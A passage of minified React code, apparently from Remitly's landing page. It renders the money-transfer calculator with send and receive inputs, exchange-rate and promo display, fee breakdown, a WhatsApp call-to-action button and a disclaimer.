0:d.iso2,height:"21",width:"30",decoding:"async"}),a.createElement("input",{id:b,type:"text",inputMode:"decimal",autoComplete:"off",autoCorrect:"off",spellCheck:!1,"aria-busy":e.isLoading,placeholder:e.placeholder||"0.00",value:e.value,onChange:e.onChange,onBlur:T,onFocus:I,onClick:e.onClick,className:c.valueInput,disabled:e.isLoading}))),a.createElement("div",{className:c.currencySection},e.currencyList?a.createElement(Ct,{currency:e.currency,currencyList:e.currencyList,onListSelect:e.onListSelect,onDropdownFocusChange:N,ariaLabel:"Select currency for ".concat(e.label)}):e.onConduitClick&&void 0!==e.isConduitDropdownOpen?a.createElement(Et,{currency:e.currency,isOpen:e.isConduitDropdownOpen,onClick:e.onConduitClick}):a.createElement(ne.o,{tag:"span",className:c.currency},e.currency))),e.enablePopularAmounts&&a.createElement(At,{customAmounts:e.customPopularAmounts,onClick:e.onPopularAmountClick}))};const Nt=n(697195).A;var xt=n(974136),St=function(e){var t=e.style,n=t((0,_.eV)("sm","vertical"),(0,_.eV)("md","horizontal"),(0,b.zm)("white",je.colorBrandIndigo4),_.Mi.greycliffCFFont,_.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t((0,_.eV)("xs"),{backgroundColor:je.colorWhite,position:"absolute",top:0,left:0,right:0,height:"213px",zIndex:_.IQ.modal}),a=t((0,_.Lc)("sm","right"),{border:"1px solid #E2EAF7",height:21,width:30}),r=t({position:"relative"});return{conduitOption:n,desktopMenuContainer:o,flag:a,menuWrapper:t({position:"absolute",top:"100%",left:0,right:0,zIndex:_.IQ.modal}),receiveInputWrapper:r}},Mt=function(e){var t=e.translate,n=e.value,r=e.conduit,s=e.currencyList,l=e.onChange,d=e.onConduitChange,p=e.onFocus,m=e.onBlur,h=e.onClick,g=e.isLoading,v=(0,i.Ay)(),C=v.context,E=v.locale,b=v.styleSheet,I=(0,y.I)(St,b),A=a.useRef(null),T=a.useRef(null),N=a.useRef(null),x=!C.corridor.receivingCountry,S=(0,o.zs)(a.useState(!1),2),M=S[0],L=S[1],O=function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.close(),L(!1)},D=function(e){d(e.value),O()};a.useEffect((function(){if(M)return function(){var e,t;null===(e=null==A?void 0:A.current)||void 0===e||e.open((function(){var e;null===(e=null==A?void 0:A.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==T?void 0:T.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){N.current&&!N.current.contains(e.target)&&O()}function t(e){"Escape"===e.key&&O()}}),[M]);var w,k=a.useCallback((function(e,t){var n=(0,B.qQ)(e.target.country.iso3,E),o=(0,B.qQ)(t.target.country.iso3,E);return 0!==n.localeCompare(o)?n.localeCompare(o):e.target.currency.localeCompare(t.target.currency)}),[E]),_=function(e){var t,n=e.value.target.country,o=(0,B.qQ)(n.iso3,E),r=null===(t=(0,gt.Ay)()[n.iso3])||void 0===t?void 0:t.svg;return a.createElement("div",{className:I.conduitOption},a.createElement("div",null,a.createElement("img",{src:r,className:I.flag,alt:"",loading:"lazy","aria-hidden":"true",role:"presentation"}),o),a.createElement("div",null,e.value.target.currency))},R=a.useMemo((function(){var e=C.liveConduitsForSendCountry;return(null==e?void 0:e.length)?(0,o.fX)([],(0,o.zs)(e),!1).sort(k).map((function(e){return{selected:!1,value:e,label:"".concat((0,B.qQ)(e.target.country.iso3,E)," ").concat(e.target.currency)}})):[]}),[C.liveConduitsForSendCountry,E]),z=function(e,t){return 0===k(e,t)},j=!x&&s.length>1,V=x&&R.length>1;return a.createElement("div",{ref:N,className:I.receiveInputWrapper},a.createElement(Tt,{value:n,onChange:l,label:t("They receive"),country:r.target.country,currency:r.target.currency,onConduitClick:V?function(){return L(!M)}:void 0,onFocus:p,onBlur:m,onClick:h,isLoading:g,isConduitDropdownOpen:M,currencyList:j?s:void 0,onListSelect:j?function(e){e!==r.target.currency&&d(new f(new c.j(r.source.country,r.target.country),new u.A(r.source.currency,e)))}:void 0}),x&&M&&(w=C.isMobile?a.createElement(xt.A,(0,o.Cl)({ref:A,options:R,renderOption:_,placeholder:t("Search"),onSelect:D,onClose:O,chunkSize:30,searchboxName:"search-live-conduits",fullScreenLimitedWidth:!0,preventReorder:!0,listboxId:"live-conduits-listbox"},v)):a.createElement(Nt,(0,o.Cl)({className:I.desktopMenuContainer,ref:T,options:R,renderOption:_,placeholder:t("Search"),chunkSize:30,onSelect:D,onClose:O,optionEquals:z,searchboxName:"search-live-conduits",scrollableResults:!0,listboxId:"live-conduits-listbox-desktop"},v)),a.createElement("div",{className:I.menuWrapper},w)))},Lt=n(365605),Ot=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{container:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),promoLabel:t({color:n.benefit.default})}},Dt=function(e){var t=e.rate,n=e.sourceCurrency,o=e.targetCurrency,s=e.hasBoostedFx,l=e.translate,c=e.locale,u=e.enablePromoToggle,d=e.showPromoRate,p=e.toggleShowPromoRate,m=(0,i.Ay)().styleSheet,h=(0,y.I)(Ot,m),f=J(t,o,c),g="1 ".concat(n," = ").concat(f," ").concat(o);return a.createElement("div",{className:h.container},a.createElement("div",null,a.createElement(ne.o,{variant:"label",className:(0,r.Ly)(s&&h.promoLabel)},l(s?"Special rate":"Everyday rate")),a.createElement(ne.o,{tag:"span"},g)),u&&p&&a.createElement(Lt.l,{checked:!!d,disabled:!1,onToggle:p}))},wt=function(e){return{messagesContainer:(0,e.style)((0,Ve.XP)("betweenText","top"),(0,Ve.XP)("none","bottom"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenText")})}},kt=function(e){var t=e.sourceCurrency,n=e.targetCurrency,o=e.promoCap,r=e.baseRate,s=(0,i.Ay)(),l=s.locale,c=s.styleSheet,u=(0,y.I)(wt,c),d=(0,C.W)(l,bt),p="".concat(o," ").concat(t),m=Ce.Ay.replace(d("Applied to first {{formattedPromoCap}} of your transfer."),{formattedPromoCap:p}),h=Ee(d,r,t,n);return a.createElement(ne.o,{variant:"psmall",className:u.messagesContainer},a.createElement("span",null,m),a.createElement("span",null,h))},_t=n(141586),Rt=n(777402),zt=n(628201),jt=n(664235),Vt=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),o=t({margin:"-4px 0px"});return{btnInnerContainer:n,img:t({height:"24px"}),imgContainer:o}};const Ut=a.memo((function(e){var t=e.ctaText,n=e.initialWhatsappMessage,r=e.phoneNumber,s=e.addCalculatorFieldsToWhatsappMessage,l=e.sendCountry,c=e.sendCurrency,u=e.sendAmount,d=e.receiveCountry,p=e.theme,m=e.variant,h=e.trackingContextScreen,f=e.disabled,g=e.context,v=(0,i.Ay)(),E=v.locale,b=v.styleSheet,I=(0,y.I)(Vt,b),A=(0,C.W)(E,bt),T=(0,Rt.Z)(),N=a.useCallback((function(){(0,D.y1)({target:te.VQ.WHATSAPP_CTA,context:"cta-click",screen:h,properties:{page_path:window.location.pathname,component_id:v.componentInstanceId}}),T(zt.D.WHATSAPP_CONVERSATION_INITIATED,g)}),[h,v,T,g]),x=function(e){var t;return null!==(t=e.name)&&void 0!==t?t:e.iso3},S=new URL("https://wa.me/".concat(r)),M=A("Hello Remitly! I want to send money.");n&&(M=n);var L="";if([u,c,l,d].every((function(e){return!!e}))){var O={sendAmount:u,sendCurrency:c,sendCountryId:x(l),receiveCountryId:x(d)};L=Ce.Ay.replace("{{sendCountryId}} -> {{receiveCountryId}}: {{sendAmount}} {{sendCurrency}}",O)}var w="".concat(M);return s&&(w="".concat(w," \n ").concat(L)),S.searchParams.set("text",w),a.createElement(Me.t,(0,o.Cl)({},(0,Se.W)(v),{fullContent:!0,variant:m,theme:p,onClick:N,href:S.href,sameWindow:!1,disabled:f}),a.createElement("div",{className:I.btnInnerContainer},a.createElement("div",{className:I.imgContainer},a.createElement(jt.A,{className:I.img,src:(0,_t.kH)(p)?"https://media.remitly.io/whatsapp_green_logo_tue_jun_24_2.Ln3IuUyZDP8vOmXz.svg":"https://media.remitly.io/whatsapp_white_logo_tue_jun_24_2.dQSHvC3fQwnu56I8.svg"})),a.createElement("div",null,t||A("Send on WhatsApp"))))}));var Pt=function(e){var t,n,r,s,l,c=e.sendAmount,u=e.conduit,d=e.onConduitChange,p=e.ctaButton,m=e.whatsappCtaButtonType,h=e.whatsappCtaButton,f=e.initialWhatsappMessage,g=e.whatsappPhoneNumber,C=e.addCalculatorFieldsToWhatsappMessage,E=e.customDestinations,b=e.showDestinations,I=e.enablePopularAmounts,A=e.customPopularAmounts,T=e.showAppStoreButton,N=e.enablePromoToggle,x=e.translate,M=(0,i.Ay)(),L=M.context,O=M.locale,w=M.styleSheet,k=L.customerSegment,_=L.deviceEnvironmentId,R=void 0===_?"":_,z=L.merchandisingFacts,j=L.cspNonce,U=L.serializedPromoMerchandising,P=null!==(t=null==z?void 0:z.effectiveRateAsHighAs)&&void 0!==t?t:"",F=null!==(n=null==U?void 0:U.serializedPromoTextShort)&&void 0!==n?n:"",B=(0,y.I)(Ye,w),H=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES"),G=H.isInTestGroup,W=H.logEvent,Y=G()||L.featureFlags.ENABLE_CALCULATOR_SPEED_ESTIMATES;(0,v.r)("CLIENT_EXPOSURE_AA_TEST");var J=a.useRef(!1),$=u.source.country,ee=u.target.country,te=(0,he.a)(u.source.currency),ne=null!==(s=null===(r=L.catalog.currentCorridorMetadata)||void 0===r?void 0:r.orderedCrosses)&&void 0!==s?s:[],oe=a.useMemo((function(){return L.corridor.receivingCountry&&ne.length>0?ne.map((function(e){return(0,he.a)(e.target)})):[(0,he.a)(u.target.currency)]}),[L.corridor.receivingCountry,ne,u.target.currency]),ae=x("Loading…"),me={baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",sendAmount:null,sendAmountView:"",feeAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:re.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:de.p.SEND},fe=(0,o.zs)(a.useReducer(ye,me),2),ge=fe[0],Ce=fe[1],Ee=a.useMemo((function(){return new le.A(L.clientserviceUrl)}),[L.clientserviceUrl]),Ae=a.useRef(null),Te=a.useRef(null),Ne=a.useRef(Date.now().toString()),xe=a.useRef(!0),Se=a.useMemo((function(){var e;if(ge.showPromoRate&&L.isReferralSegment&&be(L.referralProgram))return null===(e=L.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[L.isReferralSegment,L.referralProgram,ge.showPromoRate]),Me=L.isReferralSegment&&!!Se&&!L.isStackablePromo||!ge.showPromoRate,Le=function(e){Ce({type:ie.SET_IS_LOADING,payload:e})};a.useEffect((function(){xe.current?xe.current=!1:ge.lastEnteredInputType===de.p.RECEIVE?(Le({isSendLoading:!0,selectedMethod:ge.selectedMethod}),Ke(ge.receiveAmount||0)):(Le({isReceiveLoading:!0,selectedMethod:ge.selectedMethod}),Ze(ge.sendAmount||0))}),[ge.showPromoRate]);var Oe=ge.isSendLoading||ge.isReceiveLoading,De=a.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),we=(0,ce.F)("lp_timestamp",Ne.current).setValue,ke=(0,ce.F)("lp_send_amount").setValue,_e=(0,ce.F)("lp_receive_amount").setValue,ze=(0,ce.F)("lp_user_last_set_send_amount",(!0).toString()).setValue,je=a.useCallback((function(e){return Z(e,O)}),[O]),Ve=a.useCallback((function(e,t){return De(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[De]),Ue=Ve(ge.estimates,ge.selectedMethod),Pe=ge.estimates.some((function(e){return null!==e.speedEstimate}));a.useEffect((function(){!J.current&&Y&&ge.estimates.length>0&&(J.current=!0,W("speed_estimates_success",String(Pe)))}),[Y,Pe,ge.estimates.length,W]);var Be=a.useCallback((function(e,t,n,o){var a,r,i,s=Ve(e,t);if(s){var l=s.promoRate,c=s.baseRate,d=s.promoCap,p=s.feeAmount,m=s.feeDiscountAmount,h=s.sendDiscountAmount,f=s.totalChargeAmount,g=s.receiveAmount;Ce({type:ie.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:g,amountView:Q(g,u.target.currency,O),baseRate:c,hasBoostedFx:null!=l&&l!==c,mainRate:l||c,promoCap:d,feeAmount:p||0,feeDiscountAmount:m||0,sendDiscountAmount:h||0,totalChargeAmount:f,iof:(null===(a=s.taxDetails)||void 0===a?void 0:a.iof)||null,vat:(null===(r=s.taxDetails)||void 0===r?void 0:r.vat)||null,vet:(null===(i=s.vet)||void 0===i?void 0:i.value)||null,estimates:e,deliveryMethod:t,methodSelectionRequired:n,lastEnteredInputType:o}})}}),[O,Ve,u.target.currency]),He=a.useCallback((function(e){return Be(ge.estimates,e,!1,ge.lastEnteredInputType)}),[ge.estimates,ge.lastEnteredInputType,Be]),Ge=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){Be(e,ge.selectedMethod,ge.methodSelectionRequired,de.p.SEND),Te.current=null}))}),[u,O,R,Ee,ge.selectedMethod,ge.methodSelectionRequired,k,Se,Me,Y,Be]),Qe=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);if(a){var r=a.sendAmount,i=a.promoRate,s=a.baseRate,l=a.promoCap,c=a.feeDiscountAmount,u=a.sendDiscountAmount;Ce({type:ie.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:Q(r,te,O),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:a.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Te.current=null}}))}),[u,ge.selectedMethod,Ee,R,O,te,k,Se,Me,Y,Ve]),Ze=a.useCallback((function(e){return ve(e,de.p.SEND,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_RECEIVE_AMOUNT,payload:{amount:a.receiveAmount,amountView:Q(a.receiveAmount,u.target.currency,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,Ee,R,O,ge.selectedMethod,k,Se,Me,Y,Ve]),Ke=a.useCallback((function(e){return ve(e,de.p.RECEIVE,u,O,R,Ee,k,Se,Me,Y).then((function(e){var t,n,o,a=Ve(e,ge.selectedMethod);a&&(Ce({type:ie.CALCULATE_SEND_AMOUNT,payload:{amount:a.sendAmount,amountView:Q(a.sendAmount,te,O),baseRate:a.baseRate,mainRate:a.promoRate||a.baseRate,hasBoostedFx:null!=a.promoRate&&a.promoRate!==a.baseRate,promoCap:a.promoCap,feeAmount:a.feeAmount||0,feeDiscountAmount:a.feeDiscountAmount||0,sendDiscountAmount:a.sendDiscountAmount||0,totalChargeAmount:a.totalChargeAmount,iof:(null===(t=a.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=a.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(o=a.vet)||void 0===o?void 0:o.value)||null,estimates:e}}),Ae.current=null)}))}),[u,te,ge.selectedMethod,R,Ee,O,k,Se,Me,Y,Ve]),Xe=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.sendAmountView){var n=X(t,O);Ce({type:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.SEND_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,O,Ze,ge.sendAmountView]),qe=a.useCallback((function(e){var t=je(e);if(null!==t){var n=X(t,O);Ce({type:ie.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:Q(n,te,O)}}),(0,D.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:te}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ze(n)}),250)}}),[je,te,O,Ze]),Je=a.useCallback((function(){Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:K(ge.sendAmountView,O)}})}),[ge.sendAmountView,O]),$e=a.useCallback((function(){Oe||Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:Q(ge.sendAmount,te,O)}})}),[Oe,ge.sendAmount,te,O]),et=a.useCallback((function(e){var t=je(e.target.value);if(null!==t&&t!==ge.receiveAmountView){var n=X(t,O);Ce({type:ie.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:re.RECEIVE_AMOUNT}}),Ae.current&&clearTimeout(Ae.current),Ae.current=setTimeout((function(){Ke(n)}),250)}}),[Ke,O,je,ge.receiveAmountView]),tt=a.useCallback((function(){Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:K(ge.receiveAmountView,O)}})}),[ge.receiveAmountView,O]),nt=a.useCallback((function(){Oe||Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:Q(ge.receiveAmount,u.target.currency,O)}})}),[Oe,ge.receiveAmount,u.target.currency,O]),ot=a.useCallback((function(e){if(e!==u){var t=e.target.country.iso3!==u.target.country.iso3;Le({isReceiveLoading:!0,selectedMethod:t?null:ge.selectedMethod}),d(e)}}),[ge.selectedMethod,u,d]),at=a.useCallback((function(e){setTimeout((function(){return(0,D.y1)({target:"calculator-cta",screen:M.componentName,context:"calculator_input_click",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,send_currency:te,user_input_field:e}})}),0)}),[ge.mainRate,u.target.currency,M,te]),rt=a.useCallback((function(){at(re.SEND_AMOUNT)}),[at]),it=a.useCallback((function(){at(re.RECEIVE_AMOUNT)}),[at]),st=a.useMemo((function(){return De(ge.estimates)}),[De,ge.estimates]),lt=a.useCallback((function(){var e,t;!st||ge.selectedMethod?(we(Ne.current),ze((ge.userLastInput!==re.RECEIVE_AMOUNT).toString()),ge.sendAmount&&ke(q(ge.sendAmount,te)),ge.receiveAmount&&_e(q(ge.receiveAmount,u.target.currency)),(0,D.U)({target:"calculator-cta",screen:M.componentName,context:"calculator_amount_enter",properties:{component_id:M.componentInstanceId,exchange_rate:ge.mainRate,receive_currency:u.target.currency,receive_transaction_amount:(null===(e=ge.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:te,send_transaction_amount:(null===(t=ge.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:ge.userLastInput}})):Ce({type:ie.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[we,ge.userLastInput,ge.sendAmount,ge.receiveAmount,ge.mainRate,u.target.currency,ge.selectedMethod,ze,ke,te,M,_e,st]);a.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:c,o=Number(n),a=t.get("type"),r=n&&!isNaN(o)&&Z(n,ue.vB)?o:100,i="receive"===a,s=Q(r,te,O);return Ce({type:i?ie.HANDLE_RECEIVE_AMOUNT_INPUT:ie.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:re.NO_INPUT_ENTERED}}),i?Qe(r):Ge(r),function(){Ae.current&&clearTimeout(Ae.current),Te.current&&clearTimeout(Te.current)}}),[]),(0,se.useGranularEffect)((function(){Te.current&&clearTimeout(Te.current),Te.current=setTimeout((function(){null!=ge.sendAmount&&Ge(ge.sendAmount)}),100)}),[u.target.currency],[Ge]),a.useEffect((function(){ge.isSendLoading&&Ce({type:ie.SET_SEND_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isSendLoading,ae]),a.useEffect((function(){ge.isReceiveLoading&&Ce({type:ie.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:ae}})}),[ge.isReceiveLoading,ae]);var ct=a.useCallback((function(){return Ce({type:ie.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!ge.showPromoRate}})}),[ge.showPromoRate]),ut=a.useCallback((function(e){return a.createElement(Dt,{rate:e?ge.mainRate:P,hasBoostedFx:ge.hasBoostedFx||!e,sourceCurrency:te,targetCurrency:(0,he.a)(u.target.currency),translate:x,locale:O,enablePromoToggle:N,showPromoRate:ge.showPromoRate,toggleShowPromoRate:ct})}),[te,O,P,ge.mainRate,u.target.currency,ge.hasBoostedFx,x,ct,ge.showPromoRate,N]),dt=a.useCallback((function(e){return a.createElement(V.a,{ctaComponentText:p||x("Get this rate"),ctaComponentStyle:e&&Oe?B.lowerOpacity:void 0,uiLevel:m===S.B.PRIMARY?S.B.SECONDARY:S.B.PRIMARY,onCtaClick:lt,theme:pe.A.LIGHT,fullContent:!0,disabled:e&&Oe,blockCta:e&&st&&!ge.selectedMethod})}),[Oe,st,ge.selectedMethod,p,lt,B.lowerOpacity,x,m]),pt=a.useCallback((function(e){return a.createElement(Ut,{ctaText:h,receiveCountry:ee,sendAmount:ge.sendAmountView,sendCountry:$,sendCurrency:te,styleSheet:w,initialWhatsappMessage:f,addCalculatorFieldsToWhatsappMessage:C,theme:pe.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=m?m:S.B.SECONDARY,disabled:e&&Oe,phoneNumber:g||"",context:L})}),[ge.sendAmountView,Oe,ee,$,te,w,h,f,C,g,m,L]),mt=a.useCallback((function(){return a.createElement("div",{className:B.serializedPromoContainer},a.createElement("span",{className:"orca-icon orca-icon-tangram-gift ".concat(B.serializedPromoIcon)}),a.createElement("span",{className:B.serializedPromoText},F))}),[F]),ht=!!m&&Object.values(S.B).includes(m),gt=m===S.B.PRIMARY||m===S.B.PRIMARY_ONLY,vt=m===S.B.PRIMARY_ONLY;return a.createElement(Ie.w,{theme:pe.A.LIGHT},a.createElement("noscript",null,a.createElement("style",{nonce:j,type:"text/css"},"#send-recv-calc-container { display: none };"),a.createElement("div",{className:B.box},a.createElement("div",{className:B.rateSection},ut(!1)),!gt&&!vt&&dt(!1),ht&&pt(!1),gt&&!vt&&dt(!1))),a.createElement("div",{id:"send-recv-calc-container",className:B.box},a.createElement(Tt,{value:ge.sendAmountView,label:x("You send"),country:$,currency:te,onChange:Xe,onFocus:Je,onBlur:$e,onClick:rt,isLoading:ge.isSendLoading,enablePopularAmounts:I,customPopularAmounts:A,onPopularAmountClick:qe}),a.createElement(Mt,{translate:x,value:ge.receiveAmountView,conduit:u,currencyList:oe,onChange:et,onConduitChange:ot,onFocus:tt,onBlur:nt,onClick:it,isLoading:ge.isReceiveLoading}),F&&mt(),st&&a.createElement(Fe,{estimates:ge.estimates,onChange:He,selectedMethod:ge.selectedMethod,sendCurrency:te,sendCountry:$,receiveCountry:ee,showError:ge.methodSelectionRequired,translate:x}),a.createElement("div",null,ge.mainRate&&ut(!0),ge.hasBoostedFx&&ge.promoCap&&!!ge.sendAmount&&ge.sendAmount>ge.promoCap&&a.createElement(kt,{sourceCurrency:te,targetCurrency:u.target.currency,promoCap:ge.promoCap,baseRate:ge.baseRate}),Y&&Pe&&a.createElement("div",{className:B.speedEstimate},null===(l=null==Ue?void 0:Ue.speedEstimate)||void 0===l?void 0:l.longText)),a.createElement(ft,{sendAmount:ge.sendAmount,fee:ge.feeAmount,feeDiscount:ge.feeDiscountAmount,sendDiscount:ge.sendDiscountAmount,total:ge.totalChargeAmount,sendCurrency:te,translate:x,isLoading:Oe,sourceCountry:$,receiveAmount:ge.receiveAmount,iof:ge.iof,vat:ge.vat,vet:ge.vet,baseRate:ge.baseRate,mainRate:ge.mainRate,hasBoostedFx:ge.hasBoostedFx,promoCap:ge.promoCap,receiveCurrency:u.target.currency}),a.createElement("div",{className:B.buttonsContainer},!gt&&!vt&&a.createElement("div",null,dt(!0)),ht&&a.createElement("div",null," ",pt(!0)," "),gt&&!vt&&a.createElement("div",null,dt(!0)),T&&a.createElement("div",{className:B.appStoreButton},a.createElement(Re,{theme:pe.A.LIGHT}))),b&&a.createElement(We,{customDestinations:E,translate:x,withSeparator:T})))},Ft={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},Bt={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Ht=function(e){var t,n=(0,i.Ay)(),s=n.context,l=n.locale,c=n.styleSheet,u=e.theme,d=e.sendAmount,p=(0,y.I)(z,c),m=s.customerSegment,h=g(s),f=h.conduit,S=h.onConduitChange,M={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},D=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.mobileImage||""),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,e.desktopImage||""),media:b.tV.mdUp}],w=[{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Bt.src),media:b.tV.mdDown},{srcSet:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src),media:b.tV.mdUp}],k={alt:Ft.alt||Bt.src,src:(0,A.p4)(s.imageOptimizationServiceUrl,Ft.src||Bt.src||"")},_="true"===e.enablePromoToggle&&(0,E.xD)(m),R=s.isReferralSegment&&be(s.referralProgram),j=!(0,O.k)(s,e.hideRibbon,e.ribbonText)&&!R||(0,E.FW)(m)&&!e.ribbonText,V="true"!==e.hideDisclaimer,U=(0,C.W)(l,bt),P=(0,v.r)("LP_CALCULATOR_SPEED_ESTIMATES").isInTestGroup,F=(null===(t=s.featureFlags)||void 0===t?void 0:t.ENABLE_CALCULATOR_SPEED_ESTIMATES)||P(),B=a.useMemo((function(){var t,n,o,a,r,i,l,c,u;if(e.customDisclaimer)return e.customDisclaimer;if((0,E.FW)(m))u=null!==(n=null===(t=s.disclaimerMessageObj)||void 0===t?void 0:t.activated)&&void 0!==n?n:"";else if((0,E.zh)(m)&&be(s.referralProgram))u=null!==(a=null===(o=s.disclaimerMessageObj)||void 0===o?void 0:o.referrals)&&void 0!==a?a:"";else{u=(null==f?void 0:f.source.currency)!==(null==f?void 0:f.target.currency)?null!==(i=null===(r=s.disclaimerMessageObj)||void 0===r?void 0:r.withFxRate)&&void 0!==i?i:"":null!==(c=null===(l=s.disclaimerMessageObj)||void 0===l?void 0:l.withoutFxRate)&&void 0!==c?c:""}if(F){var d=U("Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.");return u?"".concat(u," ").concat(d):d}return u}),[e.customDisclaimer,m,s.disclaimerMessageObj,f,s.referralProgram,F,U]);return a.createElement(I.A,{theme:u,className:p.container},a.createElement("div",{className:(0,r.Ly)(p.box,p.padVerticalXlMbLg)},a.createElement("div",{className:p.boxContainer},a.createElement("div",{className:(0,r.Ly)(p.componentContainerBanner,p.marginRightMd)},a.createElement(ae,{header:e.header,ribbonText:e.ribbonText,hideRibbon:j,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:U})),f?a.createElement("div",{className:(0,r.Ly)(p.componentContainer,p.marginLeftMd,p.paddingMdHorizontal)},a.createElement(Pt,{sendAmount:d,conduit:f,onConduitChange:S,ctaButton:e.calcCtaText,whatsappCtaButtonType:L(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:_,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:U})):a.createElement("div",{className:p.componentContainer},a.createElement(x.F,{sources:w,fallback:k,className:p.placeholderImage,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"})))),V&&a.createElement("div",{className:p.disclaimerAboveImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&a.createElement("div",{className:(0,r.Ly)(p.imageAlignmentContainer,p.paddingMdTopMobile)},a.createElement("div",{className:p.imageContainer},a.createElement(x.F,{sources:D,fallback:M,className:p.image,styleSheet:c,disableLazyLoad:!0,fetchPriority:"high"}))),V&&a.createElement("div",{className:p.disclaimerBelowImg},a.createElement(T.A,(0,o.Cl)({disclaimer:B,fontSize:N.Z.FINE_PRINT,th